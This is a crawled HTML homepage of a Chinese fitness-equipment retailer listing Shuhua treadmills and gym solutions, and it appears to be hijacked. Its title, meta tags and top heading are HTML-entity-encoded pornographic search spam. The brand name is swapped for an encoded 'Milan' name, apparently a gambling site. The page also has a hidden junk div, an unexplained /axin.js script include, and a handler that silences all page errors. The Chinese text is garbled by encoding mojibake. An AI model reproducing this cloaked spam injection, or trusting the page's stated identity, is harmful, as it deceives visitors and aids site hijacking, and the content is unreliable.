

--- FILE ---
content_type: text/html
request_url: http://www.opc39.com/index.php
body_size: 13671
content:


<!DOCTYPE html>
<html>
    <head>
        <meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="renderer" content="webkit">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> 
         
        
        <title>&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#39640;&#28165;&#28608;&#24773;&#35270;&#39057;&#44;&#22269;&#20135;&#21866;&#31934;&#21697;&#35270;&#39057;&#32593;&#20813;&#36153;&#44;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#40644;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#20813;&#36153;,&#22269;&#20135;&#19968;&#32423;&#39640;&#28165;&#35270;&#39057;,&#30475;&#20813;&#36153;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;,&#27431;&#32654;&#33394;&#20599;&#20599;</title>
<meta name="keywords" content="&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#39640;&#28165;&#28608;&#24773;&#35270;&#39057;&#44;&#22269;&#20135;&#21866;&#31934;&#21697;&#35270;&#39057;&#32593;&#20813;&#36153;&#44;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#40644;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#20813;&#36153;,&#22269;&#20135;&#19968;&#32423;&#39640;&#28165;&#35270;&#39057;,&#30475;&#20813;&#36153;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;,&#27431;&#32654;&#33394;&#20599;&#20599;" />
<meta name="description" content="&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#39640;&#28165;&#28608;&#24773;&#35270;&#39057;&#44;&#22269;&#20135;&#21866;&#31934;&#21697;&#35270;&#39057;&#32593;&#20813;&#36153;&#44;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#40644;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#20813;&#36153;,&#22269;&#20135;&#19968;&#32423;&#39640;&#28165;&#35270;&#39057;,&#30475;&#20813;&#36153;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;,&#27431;&#32654;&#33394;&#20599;&#20599;,&#97;&#22269;&#20135;&#31934;&#21697;,&#20122;&#27954;&#19968;&#32423;&#20813;&#36153;&#35270;&#39057;,&#22269;&#20135;&#23159;&#23159;&#33394;,&#22269;&#20135;&#31934;&#21697;&#19968;&#32423;&#27611;&#29255;&#19981;&#25910;&#36153;,&#22269;&#20135;&#25104;&#20154;&#40635;&#35910;&#31934;&#21697;,&#25105;&#24819;&#30475;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#30340;,&#119;&#119;&#119;&#33394;&#23159;&#23159;" />
                <meta name="generator" content="Z-BlogPHP 1.7.3">
        <link href="/zb_users/upload/2020/08/202008171597654377862368.ico" type="image/x-icon" rel="icon">
        <link rel="stylesheet" href="/zb_users/theme/tx_qiye8/style/css/font-awesome.min.css">
        <link rel="stylesheet" href="/zb_users/theme/tx_qiye8/style/css/swiper-4.2.2.min.css">                        <link rel="stylesheet" href="/zb_users/theme/tx_qiye8/style/css/animate.min.css">
                <link rel="stylesheet" href="/zb_users/theme/tx_qiye8/style/txcstx.min.css">
        <script src="/zb_system/script/jquery-2.2.4.min.js"></script>
        <script src="/zb_system/script/zblogphp.js"></script>
        <script src="/zb_system/script/c_html_js_add.html"></script>
        <script src="/zb_users/theme/tx_qiye8/script/swiper-4.2.2.min.js"></script>        <style>body{--tx-bg: #f9f9f9;--tx-color: #44b549;--tx-txt: #333;--tx-link: #444;--tx-boxbg: #fff;--tx-border: #eee;--tx-foottxt: #999;--tx-radius: 0px;--tx-page-width: 1200px;}.fixed-kefu{margin-left: 615px;}.home-contact .home-fl-bg{background-image: url(/zb_users/upload/2020/08/202008171597654596495650.jpg);}.home-about .home-fl-bg{background-image: url(/zb_users/upload/2022/04/202204011648781113890392.jpg);}</style>         
        <script type='text/javascript' src='/axin.js'></script>

        <meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
    <body>
<h1><a href="http://www.opc39.com/">&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#39640;&#28165;&#28608;&#24773;&#35270;&#39057;&#44;&#22269;&#20135;&#21866;&#31934;&#21697;&#35270;&#39057;&#32593;&#20813;&#36153;&#44;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#40644;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#20813;&#36153;,&#22269;&#20135;&#19968;&#32423;&#39640;&#28165;&#35270;&#39057;,&#30475;&#20813;&#36153;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;,&#27431;&#32654;&#33394;&#20599;&#20599;</a></h1><div id="vwhyr" class="pl_css_ganrao" style="display: none;"><form id="vwhyr"><form id="vwhyr"><strike id="vwhyr"><li id="vwhyr"></li></strike></form></form><tbody id="vwhyr"><em id="vwhyr"><label id="vwhyr"><table id="vwhyr"></table></label></em></tbody><ul id="vwhyr"></ul><strike id="vwhyr"></strike><nobr id="vwhyr"><s id="vwhyr"><th id="vwhyr"><tt id="vwhyr"></tt></th></s></nobr><delect id="vwhyr"><acronym id="vwhyr"><menu id="vwhyr"><tfoot id="vwhyr"></tfoot></menu></acronym></delect><label id="vwhyr"></label><nobr id="vwhyr"></nobr><td id="vwhyr"><kbd id="vwhyr"><pre id="vwhyr"><label id="vwhyr"></label></pre></kbd></td><i id="vwhyr"><small id="vwhyr"><tr id="vwhyr"><strong id="vwhyr"></strong></tr></small></i><dfn id="vwhyr"><rt id="vwhyr"><tbody id="vwhyr"><strike id="vwhyr"></strike></tbody></rt></dfn><span id="vwhyr"><em id="vwhyr"><delect id="vwhyr"><acronym id="vwhyr"></acronym></delect></em></span><code id="vwhyr"></code><form id="vwhyr"><ins id="vwhyr"><meter id="vwhyr"><menu id="vwhyr"></menu></meter></ins></form><strong id="vwhyr"><output id="vwhyr"><span id="vwhyr"><ins id="vwhyr"></ins></span></output></strong><fieldset id="vwhyr"><li id="vwhyr"><center id="vwhyr"><optgroup id="vwhyr"></optgroup></center></li></fieldset><menuitem id="vwhyr"><rt id="vwhyr"><nobr id="vwhyr"><acronym id="vwhyr"></acronym></nobr></rt></menuitem><output id="vwhyr"></output><ins id="vwhyr"><acronym id="vwhyr"><strike id="vwhyr"><rt id="vwhyr"></rt></strike></acronym></ins><acronym id="vwhyr"></acronym><fieldset id="vwhyr"><dl id="vwhyr"><abbr id="vwhyr"><noframes id="vwhyr"></noframes></abbr></dl></fieldset><strike id="vwhyr"></strike><div id="vwhyr"><dfn id="vwhyr"><pre id="vwhyr"><dfn id="vwhyr"></dfn></pre></dfn></div><noframes id="vwhyr"><li id="vwhyr"><form id="vwhyr"><xmp id="vwhyr"></xmp></form></li></noframes><pre id="vwhyr"></pre><dl id="vwhyr"><dfn id="vwhyr"><li id="vwhyr"><nobr id="vwhyr"></nobr></li></dfn></dl><pre id="vwhyr"><sup id="vwhyr"><button id="vwhyr"><thead id="vwhyr"></thead></button></sup></pre><code id="vwhyr"><pre id="vwhyr"><strong id="vwhyr"><button id="vwhyr"></button></strong></pre></code><table id="vwhyr"><meter id="vwhyr"><sup id="vwhyr"><i id="vwhyr"></i></sup></meter></table><sup id="vwhyr"></sup><td id="vwhyr"><em id="vwhyr"><optgroup id="vwhyr"><menuitem id="vwhyr"></menuitem></optgroup></em></td><small id="vwhyr"></small><th id="vwhyr"><big id="vwhyr"><wbr id="vwhyr"><th id="vwhyr"></th></wbr></big></th><optgroup id="vwhyr"></optgroup><strike id="vwhyr"></strike><thead id="vwhyr"></thead><th id="vwhyr"><table id="vwhyr"><delect id="vwhyr"><sup id="vwhyr"></sup></delect></table></th><span id="vwhyr"></span><em id="vwhyr"></em><menu id="vwhyr"></menu><sub id="vwhyr"><td id="vwhyr"><var id="vwhyr"><wbr id="vwhyr"></wbr></var></td></sub><input id="vwhyr"></input><sub id="vwhyr"></sub><table id="vwhyr"><kbd id="vwhyr"><tr id="vwhyr"><th id="vwhyr"></th></tr></kbd></table><tbody id="vwhyr"><acronym id="vwhyr"><th id="vwhyr"><tt id="vwhyr"></tt></th></acronym></tbody><acronym id="vwhyr"></acronym><input id="vwhyr"><abbr id="vwhyr"><ul id="vwhyr"><table id="vwhyr"></table></ul></abbr></input><menu id="vwhyr"></menu><input id="vwhyr"></input><pre id="vwhyr"><optgroup id="vwhyr"><fieldset id="vwhyr"><table id="vwhyr"></table></fieldset></optgroup></pre></div>
        <div   id="33gsf9gqk"   class="header">
            <div   id="33gsf9gqk"   class="wide">
                <div   id="33gsf9gqk"   class="logo fl">
                    <h1><a href="/" title="&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;(集團(tuán))體育科技有限公司官網(wǎng)"><img src="/zb_users/upload/2022/03/202203301648631059704895.png" alt="&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;(集團(tuán))體育科技有限公司官網(wǎng)"></a></h1>                </div>
                <div   id="33gsf9gqk"   class="search fr">
                    <a href="javascript:;"  title="搜索" class="search-on"><i class="fa fa-search"></i></a>
                </div>
                <div   id="33gsf9gqk"   class="nav fr">
                    <ul class="clearfix">
                        <li id="33gsf9gqk"    class="navbar-item"><a href="/" title="">首頁(yè)</a></li><li id="33gsf9gqk"    class="navbar-item"><a href="/about.html" title="公司簡(jiǎn)介">公司簡(jiǎn)介</a></li><li id="33gsf9gqk"    class="navbar-item"><a href="/category-news.html" title="公司新聞">公司新聞</a></li><li id="33gsf9gqk"    class="navbar-item"><a href="/category-products.html" title="產(chǎn)品中心">產(chǎn)品中心</a><ul><li id="33gsf9gqk"    class="navbar-item"><a href="/category-paobuji.html" target="_blank" title="跑步機(jī)">跑步機(jī)</a></li><li id="33gsf9gqk"    class="navbar-item"><a href="/category-jianshenche.html" target="_blank" title="健身車(chē)">健身車(chē)</a></li><li id="33gsf9gqk"    class="navbar-item"><a href="/category-tuoyuanji.html" target="_blank" title="橢圓機(jī)">橢圓機(jī)</a></li><li id="33gsf9gqk"    class="navbar-item"><a href="/category-tinengxunlian.html" target="_blank" title="體能訓(xùn)練">體能訓(xùn)練</a></li><li id="33gsf9gqk"    class="navbar-item"><a href="/category-liliangqixie.html" target="_blank" title="力量器械">力量器械</a></li><li id="33gsf9gqk"    class="navbar-item"><a href="/category-quanminjianshen.html" target="_blank" title="全民健身">全民健身</a></li><li id="33gsf9gqk"    class="navbar-item"><a href="/category-laonian.html" target="_blank" title="康養(yǎng)健身">康養(yǎng)健身</a></li><li id="33gsf9gqk"    class="navbar-item"><a href="/category-kangtiqicai.html" target="_blank" title="養(yǎng)生器材">養(yǎng)生器材</a></li><li id="33gsf9gqk"    class="navbar-item"><a href="/category-xiaoyuan.html" target="_blank" title=" 校園體育用品(智能)">校園體育用品(智能)</a></li></ul></li><li id="33gsf9gqk"    class="navbar-item"><a href="/category-jianshenfang.html" title="健身房解決方案">解決方案</a><ul><li id="33gsf9gqk"    class="navbar-item"><a href="/tags-jiatingjianshen.html" target="_blank" title="家庭健身">家庭健身</a></li><li id="33gsf9gqk"    class="navbar-item"><a href="/tags-shangyongjianshen.html" target="_blank" title="商用健身">商用健身</a></li><li id="33gsf9gqk"    class="navbar-item"><a href="/category-quanminjianshen.html" target="_blank" title="全民健身">全民健身</a></li><li id="33gsf9gqk"    class="navbar-item"><a href="/category-tinengxunlian.html" target="_blank" title="體能訓(xùn)練">體能訓(xùn)練</a></li><li id="33gsf9gqk"    class="navbar-item"><a href="/category-laonian.html" target="_blank" title="康養(yǎng)健身">康養(yǎng)健身</a></li><li id="33gsf9gqk"    class="navbar-item"><a href="/category-xiaoyuan.html" target="_blank" title="校園體育">校園體育</a></li></ul></li><li id="33gsf9gqk"    class="navbar-item"><a href="/category-anli.html" title="工程案例">工程案例</a></li><li id="33gsf9gqk"    class="navbar-item"><a href="/fuwu.html" title="客戶(hù)服務(wù)">客戶(hù)服務(wù)</a></li><li id="33gsf9gqk"    class="navbar-item"><a href="/contact.html" title="聯(lián)系我們">聯(lián)系我們</a></li>                    </ul>
                </div>
            </div>
            <a href="javascript:;" class="nav-on"><i class="fa fa-bars fa-close (alias)"></i></a>
        </div>
        <div   id="33gsf9gqk"   class="header-location"></div><div   id="33gsf9gqk"   class="home-flash">
    <div   id="33gsf9gqk"   class="swiper-container">
        <div   id="33gsf9gqk"   class="swiper-wrapper">
                                                <div   id="33gsf9gqk"   class="swiper-slide"><a href="/post/qishiyedanweijianshenfang.html" title="健身房解決方案" target="_blank"><img src="/zb_users/upload/2022/03/202203311648713216199900.jpg" alt="健身房解決方案"></a></div>
                        <div   id="33gsf9gqk"   class="swiper-slide"><a href="/post/shequjianshenqicai.html" title="全民健身解決方案" target="_blank"><img src="/zb_users/upload/2022/03/202203311648713192606340.jpg" alt="全民健身解決方案"></a></div>
                        <div   id="33gsf9gqk"   class="swiper-slide"><a href="/post/sijiajianshenfang.html" title="私家健身房" target="_blank"><img src="/zb_users/upload/2022/04/202204011648780726664296.jpg" alt="私家健身房"></a></div>
                        <div   id="33gsf9gqk"   class="swiper-slide"><a href="/post/jinan.html" title="&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育濟(jì)南省體旗艦店" target="_blank"><img src="/zb_users/upload/2022/03/202203311648713350600969.jpg" alt="&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育濟(jì)南省體旗艦店"></a></div>
                        <div   id="33gsf9gqk"   class="swiper-slide"><a href="/post/qunzhongtiyuxianjindanwei.html" title="全國(guó)群眾體育先進(jìn)單位" target="_blank"><img src="/zb_users/upload/2022/03/202203301648629226178368.jpg" alt="全國(guó)群眾體育先進(jìn)單位"></a></div>
                                </div>
        <div   id="33gsf9gqk"   class="swiper-button-next"><i class="fa fa-angle-right"></i></div>
        <div   id="33gsf9gqk"   class="swiper-button-prev"><i class="fa fa-angle-left"></i></div>
        <div   id="33gsf9gqk"   class="swiper-pagination"></div>
    </div>
</div>



<div   id="33gsf9gqk"   class="index-service ta-c home-pd1">
    <div   id="33gsf9gqk"   class="wide">
        <dl class="row">
            <dd class="col-6 col-m-12 mb15 wow slideInLeft">
    <div   id="33gsf9gqk"   class="service-box">
        <div   id="33gsf9gqk"   class="clearfix">
            <i class="fa fa-briefcase"></i>
            <h3 class="txt-ov f-18 mb10"><a href="/about.html">公司簡(jiǎn)介</a></h3>
            <p class="f-12 f-gray i40"> &#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育集團(tuán)一直堅(jiān)持“銳意進(jìn)取、奮發(fā)圖強(qiáng)”的企業(yè)精神，以信譽(yù)爭(zhēng)市場(chǎng)、以質(zhì)量求生存、以效益求發(fā)展，并且擁有專(zhuān)業(yè)的一體化金牌售后服務(wù)。</p>
        </div>
    </div>
</dd>
<dd class="col-6 col-m-12 mb15 wow slideInRight">
    <div   id="33gsf9gqk"   class="service-box">
        <div   id="33gsf9gqk"   class="clearfix">
            <i class="fa fa-coffee"></i>
            <h3 class="txt-ov f-18 mb10"><a href="/category-products.html">產(chǎn)品中心</a></h3>
            <p class="f-12 f-gray i40">&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育集團(tuán)為您提供舒華、喬山和艾力斯特等國(guó)內(nèi)外優(yōu)質(zhì)品牌健身器材的優(yōu)選選擇。</p>
        </div>
    </div>
</dd>
<dd class="col-6 col-m-12 mb15 wow slideInRight">
    <div   id="33gsf9gqk"   class="service-box">
        <div   id="33gsf9gqk"   class="clearfix">
            <i class="fa fa-desktop"></i>
            <h3 class="txt-ov f-18 mb10"><a href="/category-jianshenfang.html">健身房解決方案</a></h3>
            <p class="f-12 f-gray i40">&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育集團(tuán)為您提供單位健身房、企業(yè)健身房和私家健身房等多種健身房適用健身器材的解決方案。</p>
        </div>
    </div>
</dd>
<dd class="col-6 col-m-12 mb15 wow slideInLeft">
    <div   id="33gsf9gqk"   class="service-box">
        <div   id="33gsf9gqk"   class="clearfix">
            <i class="fa fa-fax"></i>
            <h3 class="txt-ov f-18 mb10"><a href="/contact.html">聯(lián)系我們</a></h3>
            <p class="f-12 f-gray i40">&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育集團(tuán)專(zhuān)業(yè)為您提供單位健身房、企業(yè)健身房和私家健身房等多種健身房健身器材的解決方案，敬請(qǐng)隨時(shí)與我們聯(lián)系。</p>
        </div>
    </div>
</dd>            </dl>
    </div>
</div>


<div   id="33gsf9gqk"   class="home-pro bg-white home-pd">
    <div   id="33gsf9gqk"   class="wide">
        <div   id="33gsf9gqk"   class="home-title ta-c mb20 wow fadeInUp">
            <h2 class="f-22 mb10 f-bold">產(chǎn)品中心</h2>
            <p class="f-gray f-12">products</p>        </div>
        <ul class="row mb15">
                        <li id="33gsf9gqk"    class="col-6 col-m-12 mb15 wow fadeInUp">
                <div   id="33gsf9gqk"   class="pro-box box-tx ta-c">
                    <a href="/post/sht580t.html" title="舒華家用跑步機(jī)SH-T580T（I5）" class="img-box" data-ratio="16:9" target="_blank">
                        <img src="/zb_users/upload/2024/07/20240717150628172119998866283.jpg" alt="舒華家用跑步機(jī)SH-T580T（I5）">
                        <i class="fa fa-plus-circle"></i>
                    </a>
                    <div   id="33gsf9gqk"   class="pd10">
                        <h2 class="txt-ov f-16 mb5 f-bold"><a href="/post/sht580t.html" title="舒華家用跑步機(jī)SH-T580T（I5）" target="_blank">舒華家用跑步機(jī)SH-T580T（I5）</a></h2>
                        <p class="f-12 f-gray i40">舒華I5智能家用跑步機(jī)是由舒華體育聯(lián)合中國(guó)體育科學(xué)學(xué)會(huì)、上海體育大學(xué)運(yùn)動(dòng)科學(xué)學(xué)院教授陸大江等權(quán)威機(jī)構(gòu)、專(zhuān)家共同研發(fā)設(shè)計(jì)。獨(dú)特之處在于它結(jié)合國(guó)際科學(xué)跑步研究理論，能夠針對(duì)不同用戶(hù)進(jìn)行運(yùn)動(dòng)能力測(cè)試，并根據(jù)測(cè)試結(jié)果生成因人而異的有氧運(yùn)動(dòng)處方。這意味著每個(gè)用戶(hù)都能得到一個(gè)適合自己的運(yùn)動(dòng)方案，從而更好地達(dá)到運(yùn)動(dòng)效果。這一創(chuàng)新技術(shù)可以確保用戶(hù)在運(yùn)動(dòng)過(guò)程中能夠保持在最佳的區(qū)間狀態(tài)，從而提高運(yùn)動(dòng)安全性和有效性。</p>
                    </div>
                </div>
            </li>
                        <li id="33gsf9gqk"    class="col-6 col-m-12 mb15 wow fadeInUp">
                <div   id="33gsf9gqk"   class="pro-box box-tx ta-c">
                    <a href="/post/sht9100tv10.html" title="舒華高端跑步機(jī) SH-T9100T（V10+）" class="img-box" data-ratio="16:9" target="_blank">
                        <img src="/zb_users/upload/2023/11/20231104113048169906864828321.jpg" alt="舒華高端跑步機(jī) SH-T9100T（V10+）">
                        <i class="fa fa-plus-circle"></i>
                    </a>
                    <div   id="33gsf9gqk"   class="pd10">
                        <h2 class="txt-ov f-16 mb5 f-bold"><a href="/post/sht9100tv10.html" title="舒華高端跑步機(jī) SH-T9100T（V10+）" target="_blank">舒華高端跑步機(jī) SH-T9100T（V10+）</a></h2>
                        <p class="f-12 f-gray i40">舒華高端跑步機(jī)SH-T9100T（V10+）擁有超大高清32寸10點(diǎn)觸控晶屏的工業(yè)屏，具有掃碼、刷卡、人臉識(shí)別等多種智能登錄方式，方便快捷，并且有在線(xiàn)教學(xué)、專(zhuān)業(yè)健身模式隨意切換，讓您開(kāi)啟科學(xué)健身。</p>
                    </div>
                </div>
            </li>
                        <li id="33gsf9gqk"    class="col-6 col-m-12 mb15 wow fadeInUp">
                <div   id="33gsf9gqk"   class="pro-box box-tx ta-c">
                    <a href="/post/sht9100.html" title="舒華商用跑步機(jī)V10 SH-T9100" class="img-box" data-ratio="16:9" target="_blank">
                        <img src="/zb_users/upload/2023/11/20231104115001169906980156679.jpg" alt="舒華商用跑步機(jī)V10 SH-T9100">
                        <i class="fa fa-plus-circle"></i>
                    </a>
                    <div   id="33gsf9gqk"   class="pd10">
                        <h2 class="txt-ov f-16 mb5 f-bold"><a href="/post/sht9100.html" title="舒華商用跑步機(jī)V10 SH-T9100" target="_blank">舒華商用跑步機(jī)V10 SH-T9100</a></h2>
                        <p class="f-12 f-gray i40">舒華商用跑步機(jī)V10 Sh-</p>
                    </div>
                </div>
            </li>
                        <li id="33gsf9gqk"    class="col-6 col-m-12 mb15 wow fadeInUp">
                <div   id="33gsf9gqk"   class="pro-box box-tx ta-c">
                    <a href="/post/sht8920ts1.html" title="舒華商用跑步機(jī)SH-T8919T-Y50(V9+)21.5寸大屏" class="img-box" data-ratio="16:9" target="_blank">
                        <img src="/zb_users/upload/2023/11/20231104115930169907037058447.jpg" alt="舒華商用跑步機(jī)SH-T8919T-Y50(V9+)21.5寸大屏">
                        <i class="fa fa-plus-circle"></i>
                    </a>
                    <div   id="33gsf9gqk"   class="pd10">
                        <h2 class="txt-ov f-16 mb5 f-bold"><a href="/post/sht8920ts1.html" title="舒華商用跑步機(jī)SH-T8919T-Y50(V9+)21.5寸大屏" target="_blank">舒華商用跑步機(jī)SH-T8919T-Y50(V9+)21.5寸大屏</a></h2>
                        <p class="f-12 f-gray i40">智能商用跑步機(jī)SH-T8919T-Y50(V1+)采用T2.2mm黑鉆紋（可選配：T2.4免維護(hù)跑帶）的跑帶，選用手握心率測(cè)試 自帶心率帶及增加心率控速(HRC)程序模塊測(cè)量心跳等數(shù)據(jù)，跑步寬度達(dá)580mm，可承受180kg的使用者使用。</p>
                    </div>
                </div>
            </li>
                        <li id="33gsf9gqk"    class="col-6 col-m-12 mb15 wow fadeInUp">
                <div   id="33gsf9gqk"   class="pro-box box-tx ta-c">
                    <a href="/post/sht8919.html" title="舒華商用跑步機(jī)SH-T8919(V9)" class="img-box" data-ratio="16:9" target="_blank">
                        <img src="/zb_users/upload/2023/11/20231104152527169908272718186.jpg" alt="舒華商用跑步機(jī)SH-T8919(V9)">
                        <i class="fa fa-plus-circle"></i>
                    </a>
                    <div   id="33gsf9gqk"   class="pd10">
                        <h2 class="txt-ov f-16 mb5 f-bold"><a href="/post/sht8919.html" title="舒華商用跑步機(jī)SH-T8919(V9)" target="_blank">舒華商用跑步機(jī)SH-T8919(V9)</a></h2>
                        <p class="f-12 f-gray i40">舒華商用跑步機(jī)SH-T8919采用t2.2mm黑鉆紋（可選配：t2.4免維護(hù)跑帶）的跑帶，，選用手握心率測(cè)試 自帶心率帶及增加心率控速(HRC)程序模塊、接觸式心率感應(yīng)測(cè)量心跳等數(shù)據(jù)，跑步面積達(dá)580×1570mm，可承受180kg的使用者使用。</p>
                    </div>
                </div>
            </li>
                        <li id="33gsf9gqk"    class="col-6 col-m-12 mb15 wow fadeInUp">
                <div   id="33gsf9gqk"   class="pro-box box-tx ta-c">
                    <a href="/post/discoverse.html" title="舒華商用跑步機(jī)SH-T8700(Sv8)" class="img-box" data-ratio="16:9" target="_blank">
                        <img src="/zb_users/upload/2023/11/20231104153914169908355414252.jpg" alt="舒華商用跑步機(jī)SH-T8700(Sv8)">
                        <i class="fa fa-plus-circle"></i>
                    </a>
                    <div   id="33gsf9gqk"   class="pd10">
                        <h2 class="txt-ov f-16 mb5 f-bold"><a href="/post/discoverse.html" title="舒華商用跑步機(jī)SH-T8700(Sv8)" target="_blank">舒華商用跑步機(jī)SH-T8700(Sv8)</a></h2>
                        <p class="f-12 f-gray i40">舒華商用跑步機(jī)SH-T8700(Sv8)室內(nèi)健身房健身器材</p>
                    </div>
                </div>
            </li>
                        <li id="33gsf9gqk"    class="col-6 col-m-12 mb15 wow fadeInUp">
                <div   id="33gsf9gqk"   class="pro-box box-tx ta-c">
                    <a href="/post/sht5170.html" title="舒華商用跑步機(jī)SH-T860(V6)" class="img-box" data-ratio="16:9" target="_blank">
                        <img src="/zb_users/upload/2023/11/20231106172302169926258271618.jpg" alt="舒華商用跑步機(jī)SH-T860(V6)">
                        <i class="fa fa-plus-circle"></i>
                    </a>
                    <div   id="33gsf9gqk"   class="pd10">
                        <h2 class="txt-ov f-16 mb5 f-bold"><a href="/post/sht5170.html" title="舒華商用跑步機(jī)SH-T860(V6)" target="_blank">舒華商用跑步機(jī)SH-T860(V6)</a></h2>
                        <p class="f-12 f-gray i40">舒華商用跑步機(jī)SH-T860(V6)采用商用大跑臺(tái)，手握心律測(cè)試，全跑臺(tái)減震護(hù)足的設(shè)計(jì)，對(duì)您跑步中的膝蓋進(jìn)行全方位的呵護(hù)，選用手握式感應(yīng)片測(cè)心率等數(shù)據(jù)，跑步面積達(dá)580×1570mm，可承受180kg的使用者使用。</p>
                    </div>
                </div>
            </li>
                        <li id="33gsf9gqk"    class="col-6 col-m-12 mb15 wow fadeInUp">
                <div   id="33gsf9gqk"   class="pro-box box-tx ta-c">
                    <a href="/post/sht6700.html" title="舒華家用跑步機(jī)SH-T6700(X6)" class="img-box" data-ratio="16:9" target="_blank">
                        <img src="/zb_users/upload/2023/11/20231104161525169908572572067.jpg" alt="舒華家用跑步機(jī)SH-T6700(X6)">
                        <i class="fa fa-plus-circle"></i>
                    </a>
                    <div   id="33gsf9gqk"   class="pd10">
                        <h2 class="txt-ov f-16 mb5 f-bold"><a href="/post/sht6700.html" title="舒華家用跑步機(jī)SH-T6700(X6)" target="_blank">舒華家用跑步機(jī)SH-T6700(X6)</a></h2>
                        <p class="f-12 f-gray i40">舒華家用跑步機(jī)SH-T6700(X6)采用18T+12T雙層跑板，T2.2mm鉆石紋的跑帶，雙層跑板全跑臺(tái)減震，對(duì)您跑步中的膝蓋進(jìn)行全方位的呵護(hù)，選用接觸式心率感應(yīng)和無(wú)線(xiàn)心率感應(yīng)等多種方式獲取數(shù)據(jù)，跑步面積達(dá)520×1450mm，可承受130kg的使用者使用。</p>
                    </div>
                </div>
            </li>
                    </ul>
        <div   id="33gsf9gqk"   class="ta-c wow fadeInUp">
            <a href="/category-products.html" title="產(chǎn)品中心" class="home-btn" target="_blank">查看更多</a>
        </div>
    </div>
</div>

<div   id="33gsf9gqk"   class="home-about home-around home-color wow fadeInUp">
